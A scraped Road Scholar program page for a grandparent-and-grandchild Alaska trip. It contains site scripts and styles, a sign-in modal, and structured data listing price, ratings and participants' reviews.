                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"02a80b472ff44ceeb186987ecaa6c368","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-49159732" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24149/Wild-About-Alaska-Glaciers-Wildlife-With-Your-Grandchild"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24149/Wild-About-Alaska-Glaciers-Wildlife-With-Your-Grandchild",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24149",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "5",
                                                                                "reviewCount": "16"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Domestic",
                            "description": "Alongside your grandchild, explore Alaska by foot, train, raft, dog sled and boat to get up close to towering glaciers and awesome wildlife.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/24149_US_AK_Portage_SpencerIcebergFloatRaftingTour_lghoz.jpg/Zz1kY2IyZjRjNjc3YmUxMWYwOGZmZDA2MTJlODM2ZDRiNg==",
                            "isFamilyFriendly": true,
                            "name": "Wild About Alaska: Glaciers \u0026 Wildlife With Your Grandchild",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "7398",
                                "offerCount": "4",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kFnUQAU",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Marlies",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Los Angeles, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2c348e63624bb8a66f83bc00e67d88de"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-02",
                                                                                                                                                    "identifier": "80440148",
                                                                                                                                                    "reviewBody": "What an exceptional program we experienced! We had the best leader, Lee Vale, who introduced our group to his Alaska home state. From wildlife to glaciers, nothing was left out ! Our two grandchildren (10 and 12) couldn\u2019t stop talking about all the excitement that they attained!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Bonita",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Victor, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "fd5cc4753d294079b5a3e8eea64f186e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-23",
                                                                                                                                                    "identifier": "79790967",
                                                                                                                                                    "reviewBody": "This program met my every expectation and was a great experience for my almost-13 year old granddaughter too.  The group leader, Lee Valle, made the program extra special with his storytelling and ability to manage the intergenerational aspect of the program.  While you only see a tiny portion of Alaska, the length and size of the program was excellent and enough to help one understand the allure and beauty of Alaska.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Jeffery",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Hattiesburg, MS"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "865803f0bad3a40f6e307c5b18f77e0b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-21",
                                                                                                                                                    "identifier": "79694146",
                                                                                                                                                    "reviewBody": "Road Scholar gave us and our grandchild the best experience of Alaska anyone would ever want. It was educational and well as fun. Our grandchild, age 9, really enjoyed meeting new people and the group leader, Lee Vale, as awesome.\nHe was very engaging for us and our grandchild we will go again with the next grandchild when he reaches age 9 or 10. Very age appropriate for anyone age 8-12.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Anne",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Savannah, GA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "bb76ae46e840f9a529be708514ab6de9"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-31",
                                                                                                                                                    "identifier": "59405655",
                                                                                                                                                    "reviewBody": "My grandson and I very much enjoyed the Alaska adventure.  I loved the float to Spencer Glacier and the Resurrection Bay and Aiaika Bay cruise.  Seeing a large number humpbacks bubble net feeding and a lone orca cruising about were experiences I cherish.  One highlight for my grandson was interacting with the Alaskan husky dogs, particularly the puppies.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Jane",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Altadena, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "5d8cee4d908feb800e914ebf527fbd4c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-17",
                                                                                                                                                    "identifier": "58681226",
                                                                                                                                                    "reviewBody": "The Grandparent-Grandchild programs offered by Road Scholar are unique. I have taken six grandchildren on these trips one at a time. I believe I have contributed to their curiosity, independence and desire to see the world. It has allowed me to share a special experience with each of them. Parents are important but they change the dynamic. Grandparents and grandchildren are united by the common enemy! (Margaret Mead)",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Diane",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Meadow Vista, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "338a19047cb90e8fd64a70ac49edb05b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-20",
                                                                                                                                                    "identifier": "57230112",
                                                                                                                                                    "reviewBody": "My grandson and I enjoyed this trip immensely,enjoying wonderful adventures and learning experiences and building memories for a lifetime. We saw two pods of orcas and watched a glacier calve four times.  Simply amazing!  All of the tour details were beautifully planned and then carried out by our wonderful tour guide Sheila Moloney.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Kenneth",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Madison, WI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "532b1652162c5a39f8c568e30a47dfd1"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-07",
                                                                                                                                                    "identifier": "43193989",
                                                                                                                                                    "reviewBody": "Wild about Alaska was an extraordinary introduction to Alaska.We had a unique opportunity to bond with other participants and enjoy seeing our grandson bond with his peers. We will long remember the experiences we gained on the many field trips included in this Alaskan adventure.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Elizabeth",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Scottsville, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "355041d78ded97a0924ed994ba7bd651"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-03",
                                                                                                                                                    "identifier": "43038343",
                                                                                                                                                    "reviewBody": "We had lots of Alaska experiences in our six days!  Sleeping overnight in an aquarium and waking up among seals and seabirds was a high point. Our grandchildren loved the train, float, and dog rides.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Richard",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Scottsville, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "bb5a65cf161a4ac9895c7e7a33c4b3fc"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-29",
                                                                                                                                                    "identifier": "42864829",
                                                                                                                                                    "reviewBody": "Please let us know where to post our photos.\n",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Lynn",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Ypsilanti, MI"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "0e89fed39e3c9dbd48f847af2b515285"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-17",
                                                                                                                                                    "identifier": "41761724",
                                                                                                                                                    "reviewBody": "The Alaska program was terrific for my 9 year old grandchild. Definitely a fabulous trip for 8-11 year olds and teens who have a real interest in wildlife and conservation.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Janice",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Albany, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "e2d2616574625e33f9262d1e9836b18c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-15",
                                                                                                                                                    "identifier": "32778808",
                                                                                                                                                    "reviewBody": "My grandson and I had a wonderful time!  The wildlife boat trip out of Seward rewarded us with more wildlife than I\u0027d ever dreamed I\u0027d see.  The dog \u0022sledding\u0027 on wheels was what the kids all wanted to do more than anything else, of course, and playing with puppies, and it didn\u0027t disappoint.  And if you\u0027ve ever wanted to stay the night in an aquarium, now\u0027s your chance.  I drifted off to sleep watching puffins paddling around.  That\u0027s another first for me.  I\u0027ll always remember that.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Sharon",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Fairfax, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "a39a546c1edb01a563c778fd5af67fdf"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-01",
                                                                                                                                                    "identifier": "32405318",
                                                                                                                                                    "reviewBody": "My favorite Road Scholar Trip so far.  My grandson (12 years old) was excited to go and the trip met his expectations. So many fabulous activities were included.  I really can\u0027t see how you could improve this trip.  It was the best!!!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Margaret",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Ocean View, DE"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "af35c4ed677960150c58f6692b28c289"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-30",
                                                                                                                                                    "identifier": "32334792",
                                                                                                                                                    "reviewBody": "This was a great trip, especially for the kids. A nice taste of Alaska. We especially enjoyed the rafting trip and the Kenai fjords boatride",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "24149",
                                                                                    "url": "/find-an-adventure/24149/Wild-About-Alaska-Glaciers-Wildlife-With-Your-Grandchild"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Alaska</span></div>
                <h1 class="pps-title" data-epi-type="title">Wild About Alaska: Glaciers &amp; Wildlife With Your Grandchild</h1>
                <div class="pps-program">Program No. 24149RJ</div>
                <div class="pps-description" data-epi-type="content">Alongside your grandchild, explore Alaska by foot, train, raft, dog sled and boat to get up close to towering glaciers and awesome wildlife.</div>
